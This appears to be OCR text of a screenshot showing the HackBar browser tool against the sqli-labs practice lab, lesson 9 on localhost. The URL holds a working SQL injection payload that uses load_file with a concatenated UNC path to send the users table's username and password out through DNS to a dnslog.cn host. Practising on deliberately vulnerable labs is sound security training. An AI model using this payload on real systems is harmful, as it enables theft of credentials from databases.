 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select c 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select concat(username,password) from users limit 0,1),'.dxllqa.dnslog.cn\\abc')) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9